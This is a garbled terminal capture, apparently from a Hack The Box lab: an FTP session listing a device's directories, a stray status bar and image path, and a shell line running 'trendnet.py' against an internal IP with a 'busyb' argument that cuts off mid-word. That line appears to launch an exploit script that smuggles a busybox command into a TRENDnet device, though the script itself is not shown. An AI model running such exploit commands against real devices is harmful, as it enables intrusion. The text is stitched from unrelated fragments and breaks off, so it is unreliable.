 45.1 GiB|619.9 GiB|0.02|E: down|W: (051% at Hack-The-Box-GUEST) 10.135.98.129|BAT 46.74% 01:25:34 [16.01W]|KW35 2016-09-04 15:22:45
250 CWD command successful
ftp> dir
200 PORT command successful
150 Opening ASCII mode data connection for file list
-rwxrwxrwx   1 admin    admin          29 Sep  4 11:28 README.md
drwxrwxrwx   2 admin    admin        4096 Jan  1 00:00 public
226 Transfer complete
ftp> cd ..
250 CWD command successful
ftp> ls
200 PORT command successful
150 Opening ASCII mode data connection for file list
drwxrwxrwx   3 admin    admin        4096 Jan  1  1970 sda1
226 Transfer complete
ftp>
lib
media
mnt
proc
sbin
sys
tmp
usr
var
nuit@seda [03:22:46 PM] [~/devel/troubleshooting/HackTheBox]
-> % python trendnet.py 10.135.98.1 "busyb
1 2 4 5 6 7 10